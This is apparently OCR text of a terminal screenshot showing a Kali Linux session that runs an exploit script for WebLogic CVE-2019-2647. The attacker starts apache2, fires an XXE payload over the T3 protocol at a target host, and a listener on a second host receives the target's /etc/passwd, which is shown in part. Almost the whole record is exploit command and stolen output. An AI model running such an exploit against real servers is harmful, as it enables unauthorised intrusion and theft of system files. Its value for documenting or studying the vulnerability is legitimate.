 root@kali: ~/weblogic-CVE-2019-2647
File Edit View Search Terminal Help
root@kali:~/weblogic-CVE-2019-2647# ls
weblogic_xxe_exp.py  xxe_exp  xxe_raw
root@kali:~/weblogic-CVE-2019-2647# service apache2 start
root@kali:~/weblogic-CVE-2019-2647# python weblogic_xxe_exp.py 192.168.1.113 7001 192.168.1.110 /etc/passwd
[*] Listening on 192.168.1.110:2121
connecting to 192.168.1.113 port 7001
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO:10.3.6.0.false
AS:2048
HL:19
"
sending payload...
[*] Accept from 192.168.1.113:35158
GET /root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin